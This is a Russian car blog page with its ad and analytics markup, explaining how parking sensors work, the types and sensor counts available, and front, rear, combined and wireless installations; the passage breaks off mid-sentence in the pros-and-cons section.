data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-06-01">01.06.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>14 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-2677" class="post-ratings"  data-nonce="871dfd94e4"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2677, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2677, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2677, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2677, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2677, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2677, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2677, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2677, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2677, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2677, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2677-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Что такое парктроник в автомобиле видео</h1><h2>Что такое парктроник в автомобиле</h2><p>В данной статье мы расскажем о том, что такое парктроник в автомобиле, как он работает и как его установить своими руками. Если коротко, то парктроник или парковочный радар (в английской литературе Parking sensor) – это система датчиков с электронной системой оповещения, которая помогает водителю маневрировать в ограниченном пространстве. Если возникает опасность столкновения, то парктроник предупреждает водителя об этом с помощью звукового сигнала, а также выводит на дисплей расстояние до преграды.</p><h2>Как работает парктроник</h2><p style="clear: both"><noscript><img decoding="async" src="https://avtonov.com/wp-content/uploads/parktronic-2-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtonov.com/wp-content/uploads/parktronic-2-1.jpg" /></p><p>Принцип работы парковочного радара.</p><p>Датчики парковочного радара – это его «рабочие» чувствительные элементы, которые устанавливаются на заднем и переднем бампере. Датчики фиксируют препятствия на расстояниях от 2 м до 0,2 м, о чем и оповещают водителя посредством сигналов и вывода на дисплей.</p><p>Датчики парковочного радара работают при помощи ультразвуковых сигналов, которые отражаются от поверхностей вокруг автомобиля (кузова другой машины, пня, столба и пр.). Датчики фиксируют эти отраженные волны и передают информацию в электронный блок парктроника. В блоке информация обрабатывается (по длине волны рассчитывается расстояние до преграды), а затем выводится на шкалу в виде плашек, либо на дисплей в виде цифр. Одновременно подается звуковой сигнал с помощью встроенного бипера. Чем ближе расстояние до преграды, тем чаще подается звуковой сигнал. Если расстояние меньше 30 см, то он становится непрерывным.</p><p>Если препятствие находится в зоне возможного столкновения, то водитель слышит сигнал и может увидеть на дисплее парктроника расстояние до преграды в метрах или сантиметрах. Однако, при недостаточном количестве датчиков парктроник может «не заметить» предметы малой толщины, либо попавшие в «мертвую зону».</p><h2>Какой парктроник лучше выбрать</h2><p style="clear: both"><noscript><img decoding="async" src="https://avtonov.com/wp-content/uploads/parktronic.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtonov.com/wp-content/uploads/parktronic.jpg" /></p><p>Четыре датчика в заднем бампере автомобиля</p><p>При выборе парктроника в первую очередь нужно ориентироваться на количество датчиков. Сейчас доступны модели на:</p><script data-noptimize>fpm_start( "true" )</script> <ul><li><strong>Два или три датчика.</strong> Парковочные радары на 2 или 3 датчика по общему мнению являются устаревшими и малоинформативными. Чтобы перекрыть все возможные слепые зоны сзади должно быть как минимум четыре парковочных датчика.</li><li><strong>Четыре датчика.</strong> Все они устанавливаются на задний бампер. И такое количество достаточное, чтобы «увидеть» все, что происходит сзади автомобиля. Парктроники на 4 датчика весьма популярны из-за низкой цены, но не предоставляют информации о препятствиях впереди.</li><li><strong>Шесть датчиков.</strong> Большинство водителей считают оптимальным по сочетанию цены и информативности парктроники из шести датчиков (так называемые парктроники «по кругу»). Четыре устанавливаются на задний бампер, приблизительно на расстоянии 40 см друг от друга. Еще два монтируются в передний бампер. Такая схема установки парктроника обладает хорошей информативностью и надежностью. Современные модели имеют опцию отключения датчиков спереди или сзади. При желании водитель активирует датчики только на передней или задней части автомобиля.</li><li><strong>Восемь датчиков</strong>. Это дорогостоящие модели парктроников. Но многие начинающие водители выбирают именно их, так как парковочные радары на восемь датчиков обнаруживают любые препятствия. Использование парктроников с большим количеством датчиков имеет некоторые особенности. Часто при езде слишком чувствительный радар отвлекает водителя. Поэтому, устройства на восемь или десять датчиков в начале движения включаются приблизительно на 20 секунд. Далее они активируются только при торможении. Некоторые модели водитель может отключать кнопкой.</li></ul><p><strong>Читайте также:</strong> Что такое коробка передач CVT и чем она отличается от автоматической и роботизированной.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtonov.com/wp-content/uploads/Parking-System.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtonov.com/wp-content/uploads/Parking-System.jpg" /></p><p>Современная модель парктроника с визуальной индикацией преград вокруг автомобиля.</p><p>Также при выборе парктроника нужно учитывать используемый способ индикации. Современные парктроники кроме звукового сигнала могут выводить информацию на:</p><ul><li><strong>Дисплей.</strong> В этом случае расстояние представляется в сантиметрах или метрах.</li><li><b>Шкалу</b>. В этом случае расстояние представляется в виде полосок на шкале. Многие водители считают такой способ представления данных более удобным, так как изменения видны на индикаторе каждую секунду.</li></ul><p>Новые и дорогие модели парктроников показывают на экране не расстояние, а саму преграду, а также траекторию движения автомобиля. Есть модели, фиксирующие и выводящие на дисплей температуру наружного воздуха, дату и время начала поездки. Другие модели «озвучены» человеческим голосом, который сообщает водителю расстояние до объекта. Также очень полезным новшеством считается проекция данных на лобовое стекло. В этом случае водителю не приходится переводить взгляд с дороги на дисплей или индикатор.</p><p><strong>Читайте также:</strong> Что такое ЭБУ в автомобиле и какие функции оно выполняет.</p><h2>Видео о том, что такое парктроник</h2><p><iframe src="https://youtube.com/embed/TxoPPfVGRMw"></iframe></p><h2>Достоинства и недостатки парктроника</h2><p>Статья о парктронике — его виды, принцип действия, особенности и недостатки. В конце статьи — интересное видео о парктронике.</p><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796727_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796727_1.jpg" /></p><p>Содержание статьи:</p><ul><li>Принцип действия</li><li>Установка парктроника</li><li>Преимущества и недостатки</li><li>Видео о парктронике</li></ul><p>Рынок современных технологий чуть ли не ежедневно пополняется новейшими устройствами, облегчающими жизнь автовладельцам. Одним из наиболее полезных и популярных водители единогласно называют парктроник.</p><p><b>Парковочный радар – это отличный помощник как для начинающего, так и для опытного водителя</b>, предупреждающий о наличии препятствий во время парковки и тем самым сохраняющий в целости бампер автомобиля. Речь идет не только о соседнем автомобиле, стене гаража или бордюре, врезаться в которые могут только новички, но и о камнях, металлических штырях, животном и прочих трудно различимых объектах.</p><p>Не будет преувеличением заметить, что каждый автолюбитель хотя бы единожды сталкивался с неприятностями во время парковки, не заметив небольшой предмет или не рассчитав расстояние в слишком узком месте. Особенно данная ситуация знакома жителям мегаполисов, где на парковочных площадках перед торговыми центрами или во дворах жилых домов необходимо обладать талантом ювелирной парковки, чтобы найти себе местечко и без ущерба пристроить туда автомобиль.</p><p>Как действует данное устройство, каковы его преимущества и существуют ли недостатки, рассмотрим в следующем обзоре.</p><h2>Принцип действия</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796817_2.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796817_2.png" /></p><p>Уникальный аппарат представляет собой комплект из дисплея и разного количества датчиков, помещаемых спереди и сзади автомобильного кузова. Высококачественные, дорогостоящие модели имеют в своем составе не менее восьми датчиков, бюджетные приборы – от двух до шести.</p><p><b>Не вдаваясь в технические тонкости, работу парктроника можно сравнить с любым другим радаром или корабельным эхолотом.</b> Он отправляет особый сигнал, отражающийся от встречаемых на пути препятствий. Рассчитывая то время, за которое сигнал возвращается обратно, устройство предоставляет информацию об объекте и выводит на дисплей остающееся расстояние до него.</p><p>В зависимости от стоимости, производителя и надежности прибора он обладает соответствующими характеристиками. Например, дешевые модели, как правило, не в состоянии определить размер потенциальной опасности и точно сообщить его координаты. Они лишь посредством звукового сигнала извещают о сокращении расстояния до препятствия, меняя интенсивность звука по мере приближения к опасности.</p><p>Серьезные премиальные устройства не только обладают быстродействием, они также выводят на идущий в комплекте дисплей видеоизображение предмета и информацию о расстоянии до него, проводят самостоятельную диагностику на наличие неисправностей своих датчиков и устойчивы к внешнему воздействию в виде осадков или грязи.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/granta-avtomat-rashod-topliva-na-100-km.html" target="_blank" rel="dofollow" class="u8f2fa41a0c38945958218b0efbbc423e"><style>.u8f2fa41a0c38945958218b0efbbc423e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8f2fa41a0c38945958218b0efbbc423e:active, .u8f2fa41a0c38945958218b0efbbc423e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8f2fa41a0c38945958218b0efbbc423e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8f2fa41a0c38945958218b0efbbc423e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u8f2fa41a0c38945958218b0efbbc423e .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u8f2fa41a0c38945958218b0efbbc423e:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Гранта автомат расход топлива на 100 км</span></div></a></div><p>Работает прибор от автомобильных проводов и требует напряжения в 12 В.</p><h2>Установка парктроника</h2><p>Устройства различаются не только по техническим параметрам, но и по месту установки.</p><h3>Задний парктроник</h3><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796771_3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796771_3.jpg" /></p><p>Это наиболее распространенный тип прибора, чьи датчики монтируют в задний бампер. Самое оптимальное количество датчиков для такого рода парктроника – четыре штуки, которые смогут максимально эффективно просканировать пространство и оценить уровень опасности. В таком случае устройство сможет обнаружить препятствие на двухметровом расстоянии.</p><p>Питаются датчики от проводов, идущих к фонарям заднего хода, а потому активируются автоматически при положении трансмиссии на режим заднего хода.</p><h3>Передний парктроник</h3><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796732_4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796732_4.jpg" /></p><p>Этот прибор имеет особый разъем, соединяющий устройство с датчиком скорости и отключающий его на скорости ниже 20 км/ч. Хотя он, так же как и задний парктроник, имеет функцию настройки чувствительности датчиков на необходимое расстояние.</p><p><b>Действительно качественные устройства способны срабатывать уже на расстоянии в 80 см.</b> Подсоединяются датчики к проводам, включающим стоп-сигналы, а следовательно, срабатывают при нажатии на педаль тормоза.</p><h3>Комбинированный парктроник</h3><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796755_5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796755_5.jpg" /></p><p>Такие приборы имеют общий блок и большое количество датчиков (обычно в количестве 8 штук), половина из которых монтируется в переднем бампере, остальные – в заднем. Они оснащены двумя видами звуковых сигналов, один из которых сообщает об опасности спереди, другой – о препятствиях позади.</p><h3>Беспроводной парктроник</h3><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796734_6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796734_6.jpg" /></p><p>Многие потребители сейчас отдают предпочтение беспроводным устройствам за их компактность, удобство и отсутствие необходимости прокладки проводов. Подобный парктроник в своей работе применяет радиочастотный канал, связывающий его со своими датчиками.</p><p>Альтернативой для тех, кто не хочет травмировать внешний облик своего автомобиля, является крепление датчика к номерному знаку. Однако хотя такое решение кажется более простым с технической и эстетической точек зрения, такое местонахождение устройства существенно снижает зону обхвата и потому приносит меньше пользы.</p><p><b>Также различают парктроники электромагнитные и ультразвуковые.</b> Первые представляют собой ленту, создающие электромагнитное поле, которое и выискивает опасные объекты вблизи автомобиля. Лента закрепляется на внутренней стороне бампера и не видна снаружи. Для закрепления вторых требуется сверление отверстий в бампере по количеству датчиков каждого конкретного устройства.</p><h2>Преимущества и недостатки парктроников</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796781_7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796781_7.jpg" /></p><p>Вышеописанное оборудование можно использовать на любой модели автомобиля, оно неприхотливо в эксплуатации и не требует особых технических условий, а также специальных знаний со стороны автомобилиста. Парктроники способны функционировать как при жаре свыше +50 градусов, так и в мороз до -35 градусов.</p><p>Но как любое другое техническое средство, парктроники имеют свои особенности, положительные качества и 